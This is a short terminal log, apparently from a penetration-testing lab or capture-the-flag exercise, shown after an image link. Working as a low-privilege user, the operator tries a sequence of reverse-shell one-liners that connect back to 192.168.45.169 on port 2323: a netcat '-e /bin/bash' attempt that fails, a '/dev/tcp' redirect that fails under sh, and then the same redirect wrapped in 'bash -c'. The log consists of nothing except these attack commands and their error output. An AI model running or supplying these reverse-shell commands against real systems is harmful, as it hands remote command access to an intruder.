 $ id
uid=1001(fnx) gid=1001(fnx) groups=1001(fnx)
$ nc 192.168.45.169 2323 -e /bin/bash
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
$ bash -i >& /dev/tcp/192.168.45.169/2323 0>&1
/bin/sh: 4: Syntax error: Bad fd number
$ bash -c 'bash -i >& /dev/tcp/192.168.45.169/2323 0>&1'